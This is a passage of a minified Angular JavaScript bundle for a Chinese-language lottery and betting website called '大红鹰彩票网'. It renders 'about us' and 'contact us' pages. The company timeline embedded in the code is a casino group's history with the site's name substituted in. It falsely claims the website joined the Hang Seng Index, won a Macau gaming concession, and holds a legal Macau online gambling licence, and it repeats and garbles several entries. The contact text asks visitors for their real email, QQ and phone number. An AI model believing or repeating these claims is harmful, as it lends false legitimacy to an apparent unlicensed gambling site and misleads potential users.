b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u96c6\u56e2\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2013,event:[{date:"6\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u88ab\u7eb3\u5165\u4e3a\u6052\u751f\u6307\u6570\u6210\u4efd\u80a1\u3002"}]},{year:2012,event:[{date:"4\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5ba3\u4f48\u5f00\u5c55\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u7b2c\u4e8c\u671f\u5de5\u7a0b\uff0c\u76ee\u6807\u4e8e2015\u5e74\u4e2d\u524d\u843d\u6210\u4e4b\u540e\uff0c\u5c06\u7efc\u5408\u6e21\u5047\u57ce\u7684\u9762\u79ef\u589e\u52a0\u63a5\u8fd1\u4e00\u500d\u81f31,000,000\u5e73\u65b9\u7c73\uff0c\u4e3a\u6fb3\u95e8\u5e26\u6765\u523a\u6fc0\u7684\u5a31\u4e50\u3001\u4f11\u95f2\u3001\u96f6\u552e\u53ca\u4f1a\u8bae\u5c55\u89c8\u7b49\u8bbe\u65bd\u3002"}]},{year:2011,event:[{date:"5\u670818\u65e5",text:"\u6fb3\u4e3a\u5e86\u795d\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u81ea2004\u5e74\u5f00\u59cb\u8425\u8fd0\u81f3\u4eca\u8fc8\u5165\u7b2c\u5341\u5e74\u4ee5\u53ca\u65d7\u8230\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u300d\u8e0f\u5165\u5f00\u4e1a\u4e09\u5468\u5e74\uff0c\u5415\u5fd7\u548c\u535a\u58eb\u5ba3\u4f48\u6ce8\u8d44\u5341\u4e09\u4ebf\u6e2f\u5143\u6210\u7acb\u300c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u96c6\u56e2\u57fa\u91d1\u4f1a\u300d\u3002"}]},{year:2006,event:[{date:"12\u67088\u65e5",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5168\u8d44\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\uff0c\u6301\u6fb3\u95e8\u5408\u6cd5\u7ebf\u4e0a\u8d23\u4efb\u535a\u5f69\u724c\u7167\uff0c\u53d7\u6fb3\u95e8\u535a\u5f69\u76d1\u5bdf\u534f\u8c03\u5c40\u76d1\u7763\u3002"},{date:"10\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u65d7\u8230\u661f\u9645\u9152\u5e97\u53ca\u5a31\u4e50\u573a\u9686\u91cd\u5f00\u5e55\uff0c\u62e5\u6709\u8d85\u8fc7500\u95f4\u8c6a\u534e\u5ba2\u623f\u548c\u5957\u623f\uff0c\u96c6\u4f11\u95f2\u3001\u5a31\u4e50\u3001\u9152\u5e97\u53ca\u65c5\u6e38\u670d\u52a1\u4e8e\u4e00\u8eab\uff0c\u7ed3\u5408\u5b8c\u5584\u7684\u661f\u7ea7\u8bbe\u65bd\uff0c\u4e3a\u5ba2\u4eba\u63d0\u4f9b\u4e00\u4e2a\u5145\u6ee1\u4e9a\u6d32\u9b45\u529b\u7684\u4e16\u754c\u7ea7\u4f18\u8d28\u65c5\u6e38\u5a31\u4e50\u65b0\u4f53\u9a8c"},{date:"9\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7b2c\u56db\u95f4\u57ce\u5e02\u5a31\u4e50\u4f1a\u91d1\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u662f\u96c6\u56e2\u9996\u95f4\u4f4d\u4e8e\u8def\u6c39\u7684\u5a31\u4e50\u573a\u3002"},{date:"4\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7b2c\u4e09\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u603b\u7edf\u5a31\u4e50\u573a\u7d27\u63a5\u5f00\u4e1a\u3002"},{date:"2\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2005,event:[{date:"7\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6210\u4e3a\u9996\u95f4\u5728\u6e2f\u4e0a\u5e02\u7684\u535a\u5f69\u4f01\u4e1a\uff0c\u8fdb\u4e00\u6b65\u5de9\u56fa\u516c\u53f8\u7684\u5b9e\u529b\u53ca\u4e3a\u672a\u6765\u53d1\u5c55\u5960\u7acb\u57fa\u7840\u3002"}]},{year:2004,event:[{date:"7\u6708",text:"\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u9996\u95f4\u57ce\u5dff\u5a31\u4e50\u4f1a\u534e\u90fd\u5a31\u4e50\u573a\u5f00\u4e1a\uff0c\u4f4d\u7f6e\u90bb\u8fd1\u6e2f\u6fb3\u7801\u5934\u3002\u534e\u90fd\u5a31\u4e50\u573a\u81ea\u5f00\u4e1a\u540e\u53d1\u5c55\u8fc5\u901f\uff0c\u80af\u5b9a\u4e86\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u672a\u6765\u53d1\u5c55\u65b9\u9488\u3002"}]},{year:2004,event:[{date:"2\u6708",text:"\u4e0e\u7f8e\u56fd\u3001\u6b27\u6d32\u53ca\u4e9a\u6d32\u7b49\u5730\u768418\u5bb6\u4f01\u4e1a\u6bd4\u62fc\u4e0b\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u573a\u80a1\u4efd\u6709\u9650\u516c\u53f8\u6700\u7ec8\u6210\u529f\u83b7\u5f97\u6fb3\u95e8\u653f\u5e9c\u6388\u4e88\u535a\u5f69\u7ecf\u8425\u6743\u3002\u3002"}]}]}return l.prototype.ngOnInit=function(){},l.prototype.changeItem=function(l){this.currentIndex=l},l}(),x=t["\u0275crt"]({encapsulation:0,styles:[['.aboutUs[_ngcontent-%COMP%]{color:#fff}.aboutUs[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]{margin-bottom:20px}.aboutUs[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:flex;justify-content:flex-start}.aboutUs[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{background:#ccc;color:#000;padding:5px;text-align:center;cursor:pointer;margin-right:8px;font-size:12px}.aboutUs[_ngcontent-%COMP%]   .topNav[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   .current[_ngcontent-%COMP%]{background-color:#999;color:#fff}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   h1[_ngcontent-%COMP%]{height:30px;line-height:30px;color:#f6df94;font-size:12px;font-weight:700}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{font-size:14px;text-align:left;font-weight:900;color:#fff}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:22px;color:#fff;font-size:12px;margin-bottom:10px}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .infoImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:628px;height:400px}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{margin:30px 0;padding:30px 15px 15px;border:1px solid #dedede;display:flex;flex-direction:column}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .icon-desire[_ngcontent-%COMP%]{width:60px;height:60px;background-color:#fe4445;border-radius:50%;margin:auto;text-align:center;padding:5px}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .icon-desire[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:60%;margin-top:8px}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{height:40px;line-height:40px;color:#fe4445;text-align:center;font-size:18px;font-weight:700}.aboutUs[_ngcontent-%COMP%]   .comProfile[_ngcontent-%COMP%]   .bottomTro[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:14px;line-height:16px;text-align:left;margin:10px 0}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]{display:flex;flex-direction:row;flex:1;flex-basis:auto;box-sizing:border-box;min-width:0}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]:last-child   .el-aside[_ngcontent-%COMP%]{border:none}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-aside[_ngcontent-%COMP%]{position:relative;border-right:1px solid #fe4445;font-size:15px;font-weight:900;color:#fe4445;padding:5px 10px}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-aside[_ngcontent-%COMP%]:after{content:"";position:absolute;background:#fe4445;border-radius:4px;top:0;right:-4px;width:8px;height:8px}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-main[_ngcontent-%COMP%]{position:relative;padding:0 10px;text-align:left}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-main[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{line-height:22px;font-size:14px;height:20px;color:#fff}.aboutUs[_ngcontent-%COMP%]   .devHistory[_ngcontent-%COMP%]   .el-container[_ngcontent-%COMP%]   .el-main[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]{line-height:18px;padding-bottom:15px;font-size:12px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]{font-size:0}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .bigImg[_ngcontent-%COMP%]{width:628px;height:350px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{display:block;margin-top:10px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]{display:flex;justify-content:space-between;margin-top:10px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .leftImg[_ngcontent-%COMP%]{display:flex;flex-direction:column}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .leftImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:300px;height:170px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .membershipMain[_ngcontent-%COMP%]   .membershipImg[_ngcontent-%COMP%]   .centerImg[_ngcontent-%COMP%]   .rightImg[_ngcontent-%COMP%]{width:300px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .introduce[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{text-indent:24px;font-size:12px;line-height:22px;margin-top:16px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainment_title[_ngcontent-%COMP%]{line-height:40px;height:40px;font-size:15px;padding-left:25px;border-top:1px solid #dedede;color:#fe4445;text-align:left;margin-top:16px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentTop[_ngcontent-%COMP%]{text-indent:24px;font-size:12px;line-height:22px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{display:flex;flex-direction:column}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{border:1px solid #fff;margin-top:16px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:624px;height:350px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]{text-indent:10px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .fontTitle[_ngcontent-%COMP%]{font-size:13px}.aboutUs[_ngcontent-%COMP%]   .membership[_ngcontent-%COMP%]   .entertainment[_ngcontent-%COMP%]   .entertainmentList[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .description[_ngcontent-%COMP%]{font-size:12px}']],data:{}});function R(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"li",[["class","introItem"]],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.changeItem(l.context.index)&&t),t}),null,null)),t["\u0275prd"](512,null,g["\u0275NgClassImpl"],g["\u0275NgClassR2Impl"],[t.IterableDiffers,t.KeyValueDiffers,t.ElementRef,t.Renderer2]),t["\u0275did"](2,278528,null,0,g.NgClass,[g["\u0275NgClassImpl"]],{klass:[0,"klass"],ngClass:[1,"ngClass"]},null),t["\u0275pod"](3,{current:0}),(l()(),t["\u0275ted"](4,null,["",""]))],(function(l,n){var e=l(n,3,0,n.context.index==n.component.currentIndex);l(n,2,0,"introItem",e)}),(function(l,n){l(n,4,0,n.context.$implicit)}))}function I(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["",""]))],null,(function(l,n){l(n,1,0,n.context.$implicit)}))}function y(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"b",[["class","icon-desire"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,1,"h5",[],null,null,null,null,null)),(l()(),t["\u0275ted"](4,null,["",""])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](6,null,["",""]))],null,(function(l,n){l(n,2,0,n.context.$implicit.imgLogo),l(n,4,0,n.context.$implicit.title),l(n,6,0,n.context.$implicit.text)}))}function z(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,12,"div",[["class","comProfile"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h1",[],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""])),(l()(),t["\u0275eld"](3,0,null,null,1,"h2",[],null,null,null,null,null)),(l()(),t["\u0275ted"](4,null,["",""])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[["class","infoImg"]],null,null,null,null,null)),(l()(),t["\u0275eld"](6,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,I)),t["\u0275did"](8,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275eld"](9,0,null,null,3,"div",[["class","bottomTro"]],null,null,null,null,null)),(l()(),t["\u0275eld"](10,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,y)),t["\u0275did"](12,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){var e=n.component;l(n,8,0,e.service.companyProfile.companyText),l(n,12,0,e.service.companyProfile.slogan)}),(function(l,n){var e=n.component;l(n,2,0,e.service.companyProfile.title),l(n,4,0,e.service.companyProfile.introduction),l(n,6,0,e.service.companyProfile.imgUrl)}))}function w(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[["class","title"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""])),(l()(),t["\u0275eld"](3,0,null,null,1,"div",[["class","text"]],null,null,null,null,null)),(l()(),t["\u0275ted"](4,null,["",""]))],null,(function(l,n){l(n,2,0,n.context.$implicit.date),l(n,4,0,n.context.$implicit.text)}))}function T(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,5,"div",[["class","el-container"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"div",[["class","el-aside"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""])),(l()(),t["\u0275eld"](3,0,null,null,2,"div",[["class","el-main"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,w)),t["\u0275did"](5,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,5,0,n.context.$implicit.event)}),(function(l,n){l(n,2,0,n.context.$implicit.year)}))}function k(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,3,"div",[["class","devHistory"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,2,"div",[["class","G_AboutOne ount_view "]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,T)),t["\u0275did"](3,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,3,0,n.component.service.historyDate)}),null)}function E(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","G_img_sup"]],[[8,"src",4]],null,null,null,null))],null,(function(l,n){l(n,0,0,n.context.$implicit)}))}function F(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,"div",[["class","introduce"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""]))],null,(function(l,n){l(n,2,0,n.context.$implicit)}))}function N(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,11,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,10,"div",[["class","membershipMain"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,7,"div",[["class","membershipImg"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,0,"img",[["alt",""],["class","logImg"],["height","60"],["width","134"]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275eld"](4,0,null,null,0,"img",[["alt",""],["class","bigImg"]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275eld"](5,0,null,null,4,"div",[["class","centerImg"]],null,null,null,null,null)),(l()(),t["\u0275eld"](6,0,null,null,2,"div",[["class","leftImg"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,E)),t["\u0275did"](8,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275eld"](9,0,null,null,0,"img",[["alt",""],["class","rightImg"]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,F)),t["\u0275did"](11,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){l(n,8,0,n.context.$implicit.leftImg),l(n,11,0,n.context.$implicit.introduce)}),(function(l,n){l(n,3,0,n.context.$implicit.logImg),l(n,4,0,n.context.$implicit.bigImg),l(n,9,0,n.context.$implicit.rightImg)}))}function H(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,6,"li",[],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,4,"div",[["class","text"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[["class","fontTitle"]],null,null,null,null,null)),(l()(),t["\u0275ted"](4,null,["","",""])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[["class","description"]],null,null,null,null,null)),(l()(),t["\u0275ted"](6,null,["",""]))],null,(function(l,n){l(n,1,0,n.context.$implicit.imgUrl),l(n,4,0,n.context.$implicit.titleCn,n.context.$implicit.titleEn),l(n,6,0,n.context.$implicit.description)}))}function S(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,12,"div",[["class","membership"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,11,"div",[["class","G_About_Three ount_view"]],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,N)),t["\u0275did"](3,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275eld"](4,0,null,null,8,"div",[["class","entertainment"]],null,null,null,null,null)),(l()(),t["\u0275eld"](5,0,null,null,1,"h1",[["class","entertainment_title"]],null,null,null,null,null)),(l()(),t["\u0275ted"](6,null,["",""])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[["class","entertainmentTop"]],null,null,null,null,null)),(l()(),t["\u0275ted"](8,null,["",""])),(l()(),t["\u0275eld"](9,0,null,null,3,"div",[["class","entertainmentList"]],null,null,null,null,null)),(l()(),t["\u0275eld"](10,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,H)),t["\u0275did"](12,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(l,n){var e=n.component;l(n,3,0,e.service.membershipDate.hotel),l(n,12,0,e.service.membershipDate.entertainment)}),(function(l,n){var e=n.component;l(n,6,0,e.service.membershipDate.entertainmentDescro[0]),l(n,8,0,e.service.membershipDate.entertainmentDescro[1])}))}function V(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,10,"div",[["class","aboutUs"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,3,"div",[["class","topNav"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,R)),t["\u0275did"](4,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,z)),t["\u0275did"](6,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,k)),t["\u0275did"](8,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,S)),t["\u0275did"](10,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,4,0,e.introduceList),l(n,6,0,0==e.currentIndex),l(n,8,0,1==e.currentIndex),l(n,10,0,2==e.currentIndex)}),null)}function q(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-about-us",[],null,null,null,V,x)),t["\u0275did"](1,114688,null,0,M,[p],null,null)],(function(l,n){l(n,1,0)}),null)}var U=t["\u0275ccf"]("app-about-us",M,q,{},{},[]),D=function(){function l(l,n,e){this.config=l,this.platform=n,this.service=e}return l.prototype.ngOnInit=function(){},l}(),L=t["\u0275crt"]({encapsulation:0,styles:[[".contactUs[_ngcontent-%COMP%]{font-size:12px}.contactUs[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#00d5ff}.contactUs[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{line-height:22px;color:#fff}"]],data:{}});function $(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,14,"div",[["class","contactUs"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"h3",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u25cf \u8054\u7cfb\u6211\u4eec"])),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u5ba2\u670d\u4e2d\u5fc3\u5168\u5e74\u65e0\u4f11\uff0c\u63d0\u4f9b1\u54687\u5929\u3001\u6bcf\u592924\u5c0f\u65f6\u7684\u4f18\u8d28\u670d\u52a1\u3002"])),(l()(),t["\u0275eld"](5,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5982\u679c\u60a8\u5bf9\u672c\u7f51\u7ad9\u7684\u4f7f\u7528\u6709\u4efb\u4f55\u7591\u95ee\uff0c\u53ef\u4ee5\u900f\u8fc7\u4e0b\u5217\u4efb\u4e00\u65b9\u5f0f\u4e0e\u5ba2\u670d\u4eba\u5458\u8054\u7cfb\uff0c\u4eab\u53d7\u6700\u5b9e\u65f6\u7684\u670d\u52a1"])),(l()(),t["\u0275eld"](7,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,['\u70b9\u51fb"\u5728\u7ebf\u5ba2\u670d"\u94fe\u63a5\uff0c\u5373\u53ef\u8fdb\u5165\u5728\u7ebf\u5ba2\u670d\u7cfb\u7edf\u4e0e\u5ba2\u670d\u4eba\u5458\u8054\u7cfb\u3002'])),(l()(),t["\u0275eld"](9,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u60a8\u4ea6\u53ef\u4f7f\u7528Email\u4e0e\u5ba2\u670d\u4eba\u5458\u53d6\u5f97\u8054\u7cfb"])),(l()(),t["\u0275eld"](11,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](12,null,["\u5ba2\u670dEmail: ",""])),(l()(),t["\u0275eld"](13,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u53ea\u8981\u586b\u59a5\u4e0b\u5217\u7a97\u4f53\u5e76\u70b9\u51fb\u9001\u51fa\u6570\u636e\uff0c\u6211\u4eec\u4e5f\u80fd\u6536\u5230\u60a8\u5b9d\u8d35\u7684\u610f\u89c1(\u52a1\u5fc5\u586b\u5199\u771f\u5b9e\u7684Email.QQ.\u8054\u7edc\u7535\u8bdd\uff0c\u4ee5\u4fbf\u6211\u4eec\u80fd\u53ca\u65f6\u4e0e\u60a8\u53d6\u5f97\u8054\u7cfb\uff01"]))],null,(function(l,n){l(n,12,0,n.component.platform.emailValue)}))}function j(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-contact-us",[],null,null,null,$,L)),t["\u0275did"](1,114688,null,0,D,[s.a,d.a,p],null,null)],(function(l,n){l(n,1,0)}),null)}var 